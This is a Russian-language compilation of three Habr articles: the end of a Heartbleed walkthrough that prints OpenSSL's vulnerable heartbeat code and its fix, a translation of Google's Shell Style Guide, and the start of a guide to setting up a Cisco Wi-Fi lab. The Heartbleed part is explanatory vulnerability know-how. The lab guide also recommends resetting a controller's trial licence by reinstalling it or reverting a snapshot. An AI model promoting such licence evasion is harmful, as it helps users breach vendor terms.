unsigned char seq_num[8]; /* sequence number, needed by DTLS1 */
} SSL3_RECORD;
```
Структура, описывающая записи, содержит тип, длину и данные. Вернёмся к **dtls1\_process\_heartbeat**:
```
/* Read type and payload length first */
hbtype = *p++;
n2s(p, payload);
pl = p;
```
**Примечание переводчика: код n2s(c, s);**
```
#define n2s(c,s) ((s=(((unsigned int)(c[0]))<< 8)| \
(((unsigned int)(c[1])) )),c+=2)
```
Первый байт записи SSLv3 — это тип «сердцебиения». Макрос *n2s* берёт два байта из *p* и помещает их в *payload*. Это на самом деле длина (*length*) полезных данных. Обратите внимание, что фактическая длина в записи SSLv3 не проверяется.
Затем переменная *pl* получает данные «сердцебиения», предоставленные запрашивающим.
Далее в функции происходит следующее:
```
unsigned char *buffer, *bp;
int r;
/* Allocate memory for the response, size is 1 byte
* message type, plus 2 bytes payload length, plus
* payload, plus padding
*/
/* Выделение памяти для ответа, размером в
* 1 байт под тип сообщения, плюс 2 байта - под длину полезной нагрузки,
* плюс полезная нагрузка, плюс заполнение
*/
buffer = OPENSSL_malloc(1 + 2 + payload + padding);
bp = buffer;
```
Выделяется столько памяти, сколько попросил запрашивающий: до 65535+1+2+16, если быть точным.
Переменная *bp* — это указатель, используемый для доступа к этой памяти. Затем:
```
/* Enter response type, length and copy payload */
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);
```
**Примечание переводчика про memcpy**##### НАЗВАНИЕ
**memcpy** — копирует область памяти
##### СИНТАКСИС
```
#include
void \*memcpy(void \*dest, const void \*src, size\_t n);
```
##### ОПИСАНИЕ
Функция memcpy() копирует n байтов из области памяти src в область памяти dest. Области памяти не могут пересекаться. Используйте memmove(3), если области памяти перекрываются.
##### ВОЗВРАЩАЕМЫЕ ЗНАЧЕНИЯ
Функция memcpy() возвращает указатель на dest.
##### СООТВЕТСТВИЕ СТАНДАРТАМ
SVID 3, BSD 4.3, ISO 9899
Макрос *s2n* делает обратное макросу *n2s*: берёт 16-разрядное значение и помещает его в два байта. Затем он устанавливает ту же самую запрошенную длину полезной нагрузки.
**Примечание переводчика: код s2n(c, s);**
```
#define s2n(s,c) ((c[0]=(unsigned char)(((s)>> 8)&0xff), \
c[1]=(unsigned char)(((s) )&0xff)),c+=2)
```
Затем копируются *payload* байт из *pl*, предоставленных пользователем данных, во вновь выделенный массив *bp*. После этого все это посылается обратно пользователю.
Так где же ошибка?
#### Пользователь управляет полезной нагрузкой и pl
Что если запрашивающая сторона на самом деле не передаст payload-байты, как должна была бы?
Что, если *pl* в действительности содержит только один байт?
Тогда memcpy будет читать из памяти всё, что было неподалёку от записи SSLv3.
И, по-видимому, неподалеку есть много разных вещей.
Существует два способа память выделяется динамически с помощью *malloc* (по крайней мере, в Linux): с помощью [sbrk(2)](http://linux.die.net/man/2/sbrk) и используя [mmap(2)](http://man7.org/linux/man-pages/man2/mmap.2.html). Если память выделяется *sbrk*, то используются старые правила heap-grows-up, что ограничивает то, что может быть найдено с его помощью, хотя, используя несколько запросов (особенно одновременных) можно все же найти некоторые интересные вещи. [В этом разделе первоначально содержался мой скепсис по поводу PoC из-за природы того, как куча работает через sbrk. Однако, многие читатели напомнили мне, что вместо этого в *malloc* может быть использован *mmap* , а это всё меняет. Спасибо!]
**Update от автора - эта часть из оригинальной статьи убрана**Однако, если используется *mmap*, «Ставки сделаны!». Для *mmap* может быть выделена любая неиспользуемая память. Это — цель большинства атак, направленных против Heartbleed.
И самое главное: чем больше ваш запрашиваемый блок, тем больше вероятность, что он будет обслужен *mmap*, а не *sbrk*.
Операционные системы, которые не используют *mmap* для реализации *malloc* скорее всего, чуть менее уязвимы.
Расположение *bp* вообще не имеет значения, на самом деле. Расположение *pl*, однако, имеет огромное значение. Память под неё почти наверняка выделяется с помощью sbrk() из-за порога mmap в malloc(). Тем не менее, память под интересные материалы (например, документы или информацию пользователей), весьма вероятно, будет выделена mmap() и может быть доступна из *pl*. Несколько одновременных запросов также сделает доступными некоторые интересные данные.
Итак, что же это значит? Ну, модели распределения памяти для *pl* дикттуют нам, что мы можем прочитать. Вот что сказал об этом один из первооткрывателей уязвимости:
> Модели распределения памяти в куче делают компрометацию приватного ключа маловероятной # heartbleed # dontpanic.
>
>
>
> — Нил Мехта (@ neelmehta) 8 апреля 2014
>
>
#### Исправление
Наиболее важной частью исправления является эта:
```
/* Read type and payload length first */
if (1 + 2 + 16 > s->s3->rrec.length)
return 0; /* silently discard */
hbtype = *p++;
n2s(p, payload);
if (1 + 2 + payload + 16 > s->s3->rrec.length)
return 0; /* silently discard per RFC 6520 sec. 4 */
pl = p;
```
Этот код делает две вещи: первая проверка останавливает «сердцебиения» нулевой длины.
Второй if выполняет проверку, чтобы убедиться, что фактическая длина записи достаточно велика. Вот так.
#### Уроки
Что мы можем извлечь из этого?
Я фанат Cи. Это был мой первый язык программирования, и это был первый язык, который мне было комфортно использовать в профессиональных целях. Но теперь я вижу его ограничения более ясно, чем когда-либо прежде.
После Heartbleed и [багом GnuTLS](http://blog.existentialize.com/the-story-of-the-gnutls-bug.html) я думаю, мы должны сделать три вещи:
* Платить деньги за аудит безопасности таких элементов критической инфраструктуры безопасности, как OpenSSL.
* Писать много unit- и интеграционных тестов для этих библиотек.
* Начать писать альтернативные реализации на более безопасных языках.
Учитывая то, как трудно писать безопасно на Cи, я не вижу других вариантов. | https://habr.com/ru/post/218691/ | null | ru | null |
# Google's Shell Style Guide (на русском)
Предисловие
===========
### Какой Shell использовать
`Bash` единственный язык shell скриптов, который разрешается использовать для исполняемых файлов.
Скрипты должны начинаться с `#!/bin/bash` с минимальным набором флагов. Используйте `set` для установки shell опций, что бы вызов вашего скрипта как `bash` не нарушил его функциональности.
Ограничение всех shell скриптов до bash, дает нам согласованный shell язык, который установлен на всех наших машинах.
Единственное исключение составляет если вы ограничены условиями того под что вы программируете. Одним из примеров могут стать пакеты Solaris SVR4, для которых требуется использование обычного Bourne shell для любых скриптов.
### Когда использовать Shell
Shell следует использовать только для небольших утилит или простых скрптов-оберток.
Хотя shell-скриптинг не является языком разработки, он используется для написания различных утилит во всем Google. Это руководство по стилю является скорее признанием его использования, а не предложением использовать его в широком применении.
Некоторые рекомендации:
* Если вы чаще всего вызываете другие утилиты и делаете относительно небольшое манипулирование данными, shell является приемлемым выбором для задачи.
* Если производительность имеет значение, используйте что-нибудь другое, но не shell.
* Если вы обнаружите, что вам нужно использовать массивы более чем для назначения `${PIPESTATUS}`, вы должны использовать Python.
* Если вы пишете скрипт длиной более 100 строк, вы, вероятно, должны писать его на Python. Имейте в виду, что скрипты растут. Перепишите свой скрипт на другом языке раньше, чтобы избежать трудоемкой перезаписи позднее.
Shell файлы и вызов интерпретатора
==================================
### Расширения файлов
Исполняемые файлы не должны иметь расширения (сильно предпочтительно) или расширение `.sh`. Библиотеки должны иметь расширение `.sh` и не должны быть исполняемыми.
Нет необходимости знать, на каком языке написана программа при ее выполнении, а shell не требует расширения, поэтому мы предпочитаем не использовать его для исполняемых файлов.
Однако для библиотек важно знать, на каком языке она написана, и иногда бывает необходимо иметь похожие библиотеки на разных языках. Это позволяет иметь идентично названные файлы библиотек с идентичными целями, но наприсанные разных языках должны быть идентично названы, за исключением суффикса, специфичного для языка.
### SUID/SGID
SUID и SGID запрещены на shell-скриптах.
Тут слишком много проблем с безопасностью, из-за чего почти невозможно обеспечить достаточную защиту SUID/SGID. Хотя bash усложняет запуск SUID, это все еше возможно на некоторых платформах, поэтому мы явно запрещаем его использование.
Используйте `sudo` для обеспечения повышенного доступа, если вам это необходимо.
Окружение
=========
### STDOUT vs STDERR
Все сообщения об ошибках должны отправляться в `STDERR`.
Это помогает разделить нормальное состояние от актуальных проблем.
Функцию для вывода сообщений об ошибках рекомендуется использовать вместе с другой информацией о состоянии.
```
err() {
echo "[$(date +'%Y-%m-%dT%H:%M:%S%z')]: $@" >&2
}
if ! do_something; then
err "Unable to do_something"
exit "${E_DID_NOTHING}"
fi
```
Комментарии
===========
### Заголовок файла
Начинайте каждый файл с описанием его содержимого.
Каждый файл должен иметь заголовок из комментария, включающий краткое описание его содержимого. Уведомление об авторских правах и информация об авторе являются необязательными.
Пример:
```
#!/bin/bash
#
# Perform hot backups of Oracle databases.
```
### Комментарии к функциям
Любая функция, которая не является очевидной и короткой, должна быть прокомментирована. Любая функция в библиотеке должна быть прокомментирована независимо от ее длины или сложности.
Нужно сделать так, чтобы кто-нибудь другой понял как использовать вашу программу или как использовать функцию в вашей библиотеке, просто прочитав комментарии (и необходимости самосовершенствования), не читая код.
Все комментарии к функциям должны включать:
* Описание функции
* Используемые и измененные глобальные переменные
* Получаемые аргументы
* Возвращаемые значения, отличные от стандартных exit codes в последней команде.
Пример:
```
#!/bin/bash
#
# Perform hot backups of Oracle databases.
export PATH='/usr/xpg4/bin:/usr/bin:/opt/csw/bin:/opt/goog/bin'
########################################
# Cleanup files from the backup dir
# Globals:
# BACKUP_DIR
# ORACLE_SID
# Arguments:
# None
# Returns:
# None
########################################
cleanup() {
...
}
```
### Комментарии по реализации
Комментируйте сложные, неочевидные, интересные или важные части вашего кода.
Это предполагается обычной практикой комментирования кода в Google. Не комментируйте все. Если есть сложный алгоритм или вы делаете что-то необычное, добавьте короткий комментарий.
### TODO Комментарии
Используйте TODO комментарии для кода, который является временным, краткосрочным решением или довольно хорошим, но не идеальным.
Это соответствует соглашению в [руководстве C++](https://google.github.io/styleguide/cppguide.html?showone=TODO_Comments#TODO_Comments).
TODO коментарии должны включать слово TODO заглавными буквами, а затем ваше имя в круглых скобках. Двоеточие является необязательным. Предпочтительно также указывать номер бага/тикета рядом с элементом TODO.
Пример:
```
# TODO(mrmonkey): Handle the unlikely edge cases (bug ####)
```
Форматирование
==============
Хотя вы должны следовать стилю, который уже используется в изменяемых вами файлах, для любого нового кода требуется следующее.
### Отступы
Отступ 2 пробела. Без табов.
Используйте пустые строки между блоками, чтобы улучшить читаемость. Отступ — это два пробела. Независимо от того что вы делаете, не используйте табы. Для существующих файлов оставайтесь верными текущим отступам.
### Длина строк и длина значений
Максимальная длина строки — 80 символов.
Если у вас есть необходимость в написании строк длиной более 80 символов, это должно быть сделано с помощью `here document` или, если это возможно, встроенным `newline`. Литеральные значения, которые могут быть длиннее чем 80 символов и не могут быть разделены разумно разрешены, но настоятельно рекомендуется найти способ сделать их короче.
```
# Используйте 'here document's
cat <
```
### Пайплайны
Пайплайны должны быть разделены каждый на одну строку, если они не помещаются на одной строке.
Если папйплайн помещается в одну строку, он должен быть на одной строке.
Если нет, его следует разделить, что бы каждая секция находился на новой строке и отступом на 2 пробела для следующей секции. Это относится к цепочке команд, объединенной с использованием '|' а также к логическим соединениям, использующим '||' и '&&'.
```
# Все помещается на одной строки
command1 | command2
# Длинные комманды
command1 \
| command2 \
| command3 \
| command4
```
### Циклы
Помещайте `; do` и `; then` на тойже строке что и `while`, `for` или `if`.
Циклы в оболочке немного разные, но мы следуем тем же принципам как и с фигурными скобками при объявлении функций. То есть: `; then` и `; do`должны быть в той же строке, что и `if`/`for`/`while`. `else` должен быть в отдельной строке, а закрывающие операторы должны быть на собственной строке, вертикально выровненной с открывающей инструкцией.
Пример:
```
for dir in ${dirs_to_cleanup}; do
if [[ -d "${dir}/${ORACLE_SID}" ]]; then
log_date "Cleaning up old files in ${dir}/${ORACLE_SID}"
rm "${dir}/${ORACLE_SID}/"*
if [[ "$?" -ne 0 ]]; then
error_message
fi
else
mkdir -p "${dir}/${ORACLE_SID}"
if [[ "$?" -ne 0 ]]; then
error_message
fi
fi
done
```
### Оператор case
* Отделяйте варианты в 2 пробела.
* Для однострочных вариантов требуется пробел после закрывающей скобки шаблона и перед `;;`.
* Длинные или многокомандная варианты должны быть разделены на несколько строк с шаблоном, действиями и `;;` на раздельные строки.
Соответствующие выражения отступают на один уровень от `case` и `esac`. Многострочные действия так же имеют отступы на отдельный уровнь. Нет необходимости помещать выражения в кавычки. Шаблонам выражений не должны предшествовать открытые круглые скобки. Избегайте использование `&;` и `;;&` обозначений.
```
case "${expression}" in
a)
variable="..."
some_command "${variable}" "${other_expr}" ...
;;
absolute)
actions="relative"
another_command "${actions}" "${other_expr}" ...
;;
*)
error "Unexpected expression '${expression}'"
;;
esac
```
Простые команды могут быть помещены в одну строку с шаблоном и `;;` пока выражение остается читаемым. Это часто подходит для обработки однобуквенных опций. Когда действия не помещаются в одну строку, оставьте шаблон в своей строке, следующей действия, затем `;;` также в собственной линии. Когда это та же строка, что и с действими, используйте пробел после закрывающей скобки шаблона и другой перед `;;`.
```
verbose='false'
aflag=''
bflag=''
files=''
while getopts 'abf:v' flag; do
case "${flag}" in
a) aflag='true' ;;
b) bflag='true' ;;
f) files="${OPTARG}" ;;
v) verbose='true' ;;
*) error "Unexpected option ${flag}" ;;
esac
done
```
### Расширение переменных
В порядке приоритета: соблюдайте то, что уже используется; заключайте переменные в кавычки; предпочитайте `"${var}"` больше, чем `"$var"`, но с оглядкой на контекст использования.
Это скорее рекомендации, поскольку тема достаточно противоречива для обязательного регулирования. Они перечислены в порядке приоритета.
1. Используйте тот же стиль, что вы найдете в существующем коде.
2. Помещайте переменные в кавычки, смотрите раздел Кавычки ниже.
3. Не помещайте в кавычки и фигурные скобки единичные символы специфичные для shell / позиционные параметры, если это строго не необходимо и во избежании глубокой путаницы.
Предпочитайте фигурные скобки для всех остальных переменных.
```
# Раздел рекомендуемых случаев
# Придерживайтесь стиля для 'специальных' переменных:
echo "Positional: $1" "$5" "$3"
echo "Specials: !=$!, -=$-, _=$_. ?=$?, #=$# *=$* @=$@ \$=$$ ..."
# Фигурные скобки обязательны:
echo "many parameters: ${10}"
# Фигурные скобки исключающие путаницу:
# Output is "a0b0c0"
set -- a b c
echo "${1}0${2}0${3}0"
# Предпочтительный стиль для остальных переменных:
echo "PATH=${PATH}, PWD=${PWD}, mine=${some_var}"
while read f; do
echo "file=${f}"
done < <(ls -l /tmp)
# Раздел нежелательных случаев
# Переменные без кавычек, переменные без фигурных скобок,
# единичные символы в фигурных скобках, специфичные для shell
echo a=$avar "b=$bvar" "PID=${$}" "${1}"
# Неправильное использование:
# должно расскрываться как "${1}0${2}0${3}0", а не "${10}${20}${30}
set -- a b c
echo "$10$20$30"
```
Кавычки
=======
* Всегда используйте кавычки для значений, содержащие переменные, подстановки команд, пробелы или метасимволы оболочки, до тех пор пока не требуется безопасное расскрытие значений не в кавычках.
* Предпочитайте кавычки для значений которые являются "словами" (в отличие от параметров команд или имен путей)
* Никогда не помещайте в кавычки целые числа.
* Знайте как работают кавычки для шаблонов совпадений в `[[`.
* Используйте `"$@"`, если у вас нет особых причин использовать `$*`.
```
# 'Одинарные' кавычки указывают, что никакой подстановки не требуется.
# "Двойные" кавычки указывают, что подстановка необходима/допускается.
# Простые примеры
# "подстановка команды в кавычках"
flag="$(some_command and its args "$@" 'quoted separately')"
# "переменные в кавычках"
echo "${flag}"
# "никогда не помещайте целые числа в кавычки"
value=32
# "помещайте подстановку комманд в кавычки", даже если вы ожидаете числа
number="$(generate_number)"
# "Используйте кавычки для слов", но не обязательно
readonly USE_INTEGER='true'
# "Используйте кавычки для специальных мета-символов shell"
echo 'Hello stranger, and well met. Earn lots of $$$'
echo "Process $$: Done making \$\$\$."
# "опции комманд и имена путей"
# (Здесь предполагается, что $1 содержит значение)
grep -li Hugo /dev/null "$1"
# Менее простые примеры
# "Используйте кавычки для переменных, если не доказанно что": ccs не может быть пустым
git send-email --to "${reviewers}" ${ccs:+"--cc" "${ccs}"}
# Предикат позиционного параметра: $1 может быть удален
# Одинарные кавычки оставляют регулярное выражение как есть.
grep -cP '([Ss]pecial|\|?characters*)$' ${1:+"$1"}
# Для передачи аргументов,
# "$@" правильно почти всегда, и
# $* неправильно почти всегда
#
# * $* и $@ будут разделены пробелами, разбивая аргументы
# которые содержат пропуски пропуская пустые значения;
# * "$@" будет передавать аргументы как есть, так что
# никакие из переданных аргументов не будут потеряны;
# В большинстве случаев это то, что вы и хотите получить
# передавая аргументы
# * "$*" расскрывается в один аргумент, соединяя остальные аргументы
# в один разделяя их (обычно) пробелами,
# Так что отсутсвие аргументов передаст пустую строку
# (Почитайте 'man bash' для nit-grits ;-)
set -- 1 "2 two" "3 three tres"; echo $# ; set -- "$*"; echo "$#, $@")
set -- 1 "2 two" "3 three tres"; echo $# ; set -- "$@"; echo "$#, $@")
```
Особенности и ошибки
====================
### Подстановка комманд
Используйте `$(command)` вместо обратных кавычек.
Вложенные обратные кавычки требуют экранирования внутренних с помощью `\`. Формат `$ (command)` не изменяется в зависимости от вложенности и его легче читать.
Пример:
```
# Это предпочтительнее:
var="$(command "$(command1)")"
# Это нет:
var="`command \`command1\``"
```
### Проверки, `[` и `[[`
`[[ ... ]]` более предпочтительнее чем `[`, `test` или `/usr/bin/[`.
`[[ ... ]]` уменьшает возможность ошибки, поскольку не происходит разрешение пути или разделение слов между `[[` и `]]`, и `[[ ... ]]` позволяет использовать регулярное выражение, где `[ ... ]` нет.
```
# Это гарантирует, что строка слева состоит из символов
# типа `alnum`, за которым следует имя строки.
# Обратите внимание, что правая сторона не должена быть
# в кавычках. Для подробностей, смотрите
# E14 по адресу https://tiswww.case.edu/php/chet/bash/FAQ
if [[ "filename" =~ ^[[:alnum:]]+name ]]; then
echo "Match"
fi
# Это соответствует точному шаблону "f*" (в данном случае не сработает)
if [[ "filename" == "f*" ]]; then
echo "Match"
fi
# Это выдаст ошибку "too many arguments", так как f* будет расскрыт
# в содержимое текущей директории
if [ "filename" == f* ]; then
echo "Match"
fi
```
### Проверка значений
Используйте кавычки, а не дополнительные символы, где это возможно.
Bash достаточно умен, чтобы работать с пустой строкой в тесте. Поэтому, полученный код намного проще читать, используйте проверки для пустых/непустых значений или пустых значений, без использования дополнительных символов.
```
# Делайте так:
if [[ "${my_var}" = "some_string" ]]; then
do_something
fi
# -z (длина строки равна нулю), и -n (длина строки не равна нулю):
# предпочтительнее для проверки пустого значения
if [[ -z "${my_var}" ]]; then
do_something
fi
# Это допустимо (пустые кавычки), но не рекомендуется:
if [[ "${my_var}" = "" ]]; then
do_something
fi
# Но не так:
if [[ "${my_var}X" = "some_stringX" ]]; then
do_something
fi
```
Чтобы избежать путаницы в том, что вы проверяеете, явно используйте `-z` или `-n`.
```
# Используйте это
if [[ -n "${my_var}" ]]; then
do_something
fi
# Вместо этого, поскольку ошибки могут возникать, если ${my_var}
# расскроется в флаг для проверки.
if [[ "${my_var}" ]]; then
do_something
fi
```
### Выражения подстановки для имен файлов
Используйте явный путь при создании выражений подстановки для имен файлов.
Поскольку имена файлов могут начинаться с символа `-`, гораздо безопаснее расскрывать выражение подстановки как `./*` вместо `*`.
```
# Вот содержимое каталога:
# -f -r somedir somefile
# Это удаляет почти все в директории с force
psa@bilby$ rm -v *
removed directory: `somedir'
removed `somefile'
# В отличие от:
psa@bilby$ rm -v ./*
removed `./-f'
removed `./-r'
rm: cannot remove `./somedir': Is a directory
removed `./somefile'
```
### Eval
`eval` следует избегать.
Eval позволяет раскрыть переменные передаваемые в вводе, но он так же может установить и другие переменные, без возможности их проверки.
```
# Что тут установленно?
# Успешно ли завершилось? Частично или полностью?
eval $(set_my_variables)
# Что произойдет, если одно из возвращаемых значений имеет в нем пробел?
variable="$(eval some_function)"
```
### Пайпы в While
Используйте подстановку команд или цикл `for`, предпочтительнее пайпов в `while`. Переменные, измененные в цикле `while`, не распространяются на родителя, потому что команды цикла выполняются в сабшелле.
Неявный сабшелл в пайпе в `while` может затруднить отслеживание ошибок.
>
> ```
> last_line='NULL'
> your_command | while read line; do
> last_line="${line}"
> done
>
> # Это вернет 'NULL'
> echo "${last_line}"
> ```
>
Используйте цикл for, если вы уверены, что ввод не будет содержать пробелы или специальные символы (обычно это не предполагает пользовательский ввод).
```
total=0
# Делайте так, только если в возвращаемых значениях отсутствуют пробелы.
for value in $(command); do
total+="${value}"
done
```
Использование подстановки комманды позволяет перенаправить вывод, но выполняет команды в явном сабшеле, в отличии неявного сабшела, который создает bash для цикла `while`.
```
total=0
last_file=
while read count filename; do
total+="${count}"
last_file="${filename}"
done < <(your_command | uniq -c)
# Это выведет второе поле последней строки вывода из
# комманды.
echo "Total = ${total}"
echo "Last one = ${last_file}"
```
Используйте циклы `while`, где нет необходимости передавать сложные результаты в родительский shell — это типично, когда требуется более сложный "парсинг". Помните, что простые примеры, порой, гораздо проще решить с использованием такого инструмента, как awk. Это также может быть полезно, когда вы специально не хотите изменять переменные родительской среды.
```
# Тривиальная реализация выражения awk:
# awk '$3 == "nfs" { print $2 " maps to " $1 }' /proc/mounts
cat /proc/mounts | while read src dest type opts rest; do
if [[ ${type} == "nfs" ]]; then
echo "NFS ${dest} maps to ${src}"
fi
done
```
Соглашение о названиях
======================
### Названия функций
В нижнем регистре, с подчеркиваниями для разделения слов. Разделите библиотек с `::`. После имени функции требуются скобки. Ключевое слово function необязательно, но если используется, то последовательно во всем проекте.
Если вы пишете отдельные функции, используйте строчные и отдельные слова с подчеркиванием. Если вы пишете пакет, разделяйте имена пакетов с помощью `::`. Скобки должны быть в той же строке что и имя функции (как и в других языках в Google), и не иметь пробел между именем функции и скобкой.
```
# Одиночная функция
my_func() {
...
}
# Часть пакета
mypackage::my_func() {
...
}
```
Когда "()" идут после имени функции, тогда ключевое слово function выглядит лишним, но это улучшает быструю идентификацию функций.
### Название переменных
Что касается имен функций.
Имена переменных для циклов должны быть одинаково названы для любой переменной, которую вы перебираете.
```
for zone in ${zones}; do
something_with "${zone}"
done
```
### Названия константы переменных окружения
Все заглавными буквами, разделенны символами подчеркивания, объявлены в верхней части файла.
Константы и всё, что экспортируется в окружение, должны быть в верхнем регистре.
```
# Константа
readonly PATH_TO_FILES='/some/path'
# Константа, и переменная
declare -xr ORACLE_SID='PROD'
```
Некоторые вещи остаются постоянными при их первой установке (например, через `getopts`). Таким образом, это вполне нормально устанавливать константу через `getopts` или на основе условия, но она должна быть сделана `readonly` сразу после этого. Обратите внимание, что `declare` не работает с глобальными переменными внутри функций, поэтому рекомендуется `readonly` или `export` вместо этого.
```
VERBOSE='false'
while getopts 'v' flag; do
case "${flag}" in
v) VERBOSE='true' ;;
esac
done
readonly VERBOSE
```
### Назания исходных файлов
Нижний регистр, с подчеркиванием для разделения слов, если это необходимо.
Это касается соответствия другим стилям кода в Google: `maketemplate` или `make_template`, но не `make-template`.
### Переменные только для чтения
Используйте `readonly` или `declare -r`, чтобы убедиться, что они только для чтения.
Поскольку глобальные широко используются в shell, важно уловить ошибки при работе с ними. Когда вы объявляете переменную, предназначенную только для чтения, сделайте это явным.
```
zip_version="$(dpkg --status zip | grep Version: | cut -d ' ' -f 2)"
if [[ -z "${zip_version}" ]]; then
error_message
else
readonly zip_version
fi
```
### Использование локальных переменных
Объявляйте переменные, зависящие от функции, с `local`. Объявление и назначение должны выполняться на разных строках.
Убедитесь, что локальные переменные видны только внутри функции и ее дочерних элементов, используя `local` при их объявлении. Это позволяет избежать загрязнения глобального пространства имен и непреднамеренно устанавливать переменные, которые могут иметь значение вне функции.
Объявление и присвоение должны идти разными командами, когда значение присваивания обеспечивается подстановкой команды; поскольку `local` не обрабатывает exit code из подстановленной команды.
```
my_func2() {
local name="$1"
# Разделяйте строки для декларации и назначения:
local my_var
my_var="$(my_func)" || return
# НЕ ДЕЛАЙТЕ этого: $? содержит exit code от 'local', а не my_func
local my_var="$(my_func)"
[[ $? -eq 0 ]] || return
...
}
```
### Расположение функций
Поместите все функции в файл чуть ниже констант. Не скрывайте исполняемый код между функциями.
Если у вас есть функции, поместите их все вместе в верхней части файла. Только включения, команды set и константы настройки, могут быть выполнены до объявления функций.
Не скрывайте исполняемый код между функциями. Это делает код трудным для подражания и приводит к неприятным неожиданностям при отладке.
### main
Функция, называемая `main`, требуется для сценариев достаточно длинных, чтобы содержать хотя бы одну другую функцию.
Чтобы можно было легко найти начало программы, поместите основную программу в функцию `main` в самом низу функций. Это обеспечивает консистентность с остальной базой кода, а также позволит определить больше переменных как локальных (что невозможно сделать, если основной код не является функцией). Последняя строка не комментарий в файле должна быть вызовом main:
```
main "$@"
```
Очевидно, что для коротких скриптов, которые представляют ссобой лишь линейный поток, функция `main` — излишняя, и поэтому не требуется.
Вызов команд
============
### Проверка возвращаемых значений
Всегда проверяйте возвращаемые значения и дайте информативные возвращаемые значения.
Для команд не использующих пайплайн используйте `$?` или провяйте непосредственно через оператор `if`, чтобы было проще.
Пример:
```
if ! mv "${file_list}" "${dest_dir}/" ; then
echo "Unable to move ${file_list} to ${dest_dir}" >&2
exit "${E_BAD_MOVE}"
fi
# Или
mv "${file_list}" "${dest_dir}/"
if [[ "$?" -ne 0 ]]; then
echo "Unable to move ${file_list} to ${dest_dir}" >&2
exit "${E_BAD_MOVE}"
fi
Bash также имеет переменную `PIPESTATUS`, которая позволяет проверять код возврата со всех частей пайплайна. Если необходимо проверить усшно ли завершен или произошел отказ всего пайпа, то приемлемо следующее:
```bash
tar -cf - ./* | ( cd "${dir}" && tar -xf - )
if [[ "${PIPESTATUS[0]}" -ne 0 || "${PIPESTATUS[1]}" -ne 0 ]]; then
echo "Unable to tar files to ${dir}" >&2
fi
```
Однако, так как `PIPESTATUS` будет перезаписан, сразу как только вы выполните какую-либо другую команду, если вам действительно нужно обработать все события где произошла ошибка в пайплайне, необходимо переназначить `PIPESTATUS` другой переменной сразу после запуска команды (не забывайте, что `[` является командой и уничтожит `PIPESTATUS`).
```
tar -cf - ./* | ( cd "${DIR}" && tar -xf - )
return_codes=(${PIPESTATUS[*]})
if [[ "${return_codes[0]}" -ne 0 ]]; then
do_something
fi
if [[ "${return_codes[1]}" -ne 0 ]]; then
do_something_else
fi
```
### Встроенные функции или Внешние комманды
Делая выбор между вызовом встроенной в shell функции и вызовом отдельного процесса, выберите встроенный.
Мы предпочитаем использование встроенных функций, таких как функции расширения параметров в bash, поскольку они более надежны и переносимы (особенно по сравнению с такими, как `sed`).
Пример:
```
# Предпочитайте это:
addition=$((${X} + ${Y}))
substitution="${string/#foo/bar}"
# Вместо этого:
addition="$(expr ${X} + ${Y})"
substitution="$(echo "${string}" | sed -e 's/^foo/bar/')"
```
Вывод
=====
Используйте здравый смысл и БУДЬТЕ КОНСИСТЕНТНЫ.
Пожалуйста уделите несколько минут, чтобы прочитать раздел Parting Words в нижней части [руководства C++](https://google.github.io/styleguide/cppguide.html#Parting_Words). | https://habr.com/ru/post/413155/ | null | ru | null |
# Простая, доступная и полезная Wi-Fi лаборатория. Сделай сам
Если вы серьезно занимаетесь Wi-Fi, то у вас точно есть своё лабораторное оборудование. Без него, на мой взгляд, не обойтись. Если вы собираетесь серьезно заниматься Wi-Fi, то рано или поздно, у вас возникнет необходимость обзавестись лабораторией. В этой статье я расскажу, как сделать это с минимальными затратами и для каких задач лаборатория может быть необходима, на реальных примерах.

Более 40% (по информации statista.com) корпоративного Wi-Fi занимает компания Cisco. Вероятно, вам потребуется именно это железо. Для начала нужно будет купить 2-3 точки доступа второй свежести. Например, AIR-CAP1702I-R-K9. Эти точки с поддержкой 802.11ac, но уже не такие дорогие, как свежие. Для каких-то задач подойдут даже AIR-CAP1602I-R-K9. Более старые брать не рекомендую. Зачастую, требуется поддержка точек свежим софтом, который нужно испытать, а свежий софт старые точки не поддерживает. Например, на 8.6 уже даже 1602 не заведутся. Если денег достаточно, то можно взять свежие точки с Mobility Express, типа 1852 или 2802. Тогда вам контроллер может и не понадобится первое время, но функционал реального контроллера все же будет побогаче, и позже он пригодится. Понять разницу можно, прочитав config guide для того и другого.
### Где купить?
Купить можно у знакомого дистрибьютора с максимальной скидкой, либо по NFR цене, если вы работаете в интеграторе-партнере. Хотя руководство интегратора не всегда любит одобрять покупку чего-то “для себя”, даже по NFR цене. Если вам нужно найти железо по минимальной цене и за наличку, то ваш выбор Avito или ebay. Там бывают очень интересные предложения. Регуляторный домен точки доступа значения не имеет, так как на контроллере вы выставите нужный вам RU. При покупке у нас, в России, я советую записать все контакты продавца, сделать скрин объявления, так как малая вероятность того, что точки украли некие злые монтажники, она есть. Когда мы запускали один крупный объект, 10 из 200 точек доступа были украдены и найдены в недалеком ломбарде через Avito.
Итак, вы приобрели точки доступа. Если вы купили автономные точки, то перевести их в контроллерный (CAPWAP) режим (и наоборот) дело десяти минут, умеючи. Гуглится по запросу типа: Cisco 1702 lightweight to autonomous. Если у вас уже есть свободные точки, например, из ЗИП комплекта, вам повезло. Можно сразу переходить к следующему этапу – контроллеру.

У Cisco есть 2 основных типа контроллеров, железный и виртуальный. Виртуальный работает только в режиме FlexConnect и это накладывает ряд ограничений, но во многих случаях его достаточно. У него есть одно неоспоримое преимущество, он условно-бесплатный. Точнее, полнофункциональная демо лицензия на почти 3 месяца активируется сразу после установки. 3 месяца это достаточный срок для испытаний. Если вам его нужно продлить, просто переустановите контроллер (сохранив конфиг) или еще проще, откатитесь на заранее созданный снимок виртуальной машины ;) опять же не забыв сохранить конфиг. Железный контроллер типа 2504 можно купить недорого в тех же местах где и точки. Сейчас их много на рынке.
### Для установки виртуального контроллера вам потребуется:
1. **Сервер** где будет крутиться виртуальная машина. Для задач лабораторного контроллера подойдет любой ноутбук с 64 битным процессором, поддерживающим VT-x. Например, у меня это бывалый Thinkpad X220 на i5. Если у вас на работе в доступе есть могучий блейд с ESXi, конечно же уместно воспользоваться его мощностями. В общем, выбирайте из имеющегося.
2. **ПО виртуализации** типа VMware Workstation (немножко платный) или VirtualBox (даром отдают). Какой выбрать, решать вам. По моему опыту, OVA шаблон с виртуальным контроллером развернулся и заработал не на всех версиях VirtualBox. Заработал только на более старой, 5.0.16 и то не сразу. На 5.1.8 не заработал. На 5.2.6 не заводится конкретный OVA с 8.5 версией контроллера. На VMware Workstation завелся сразу и работал как часы, так что могу рекомендовать его.
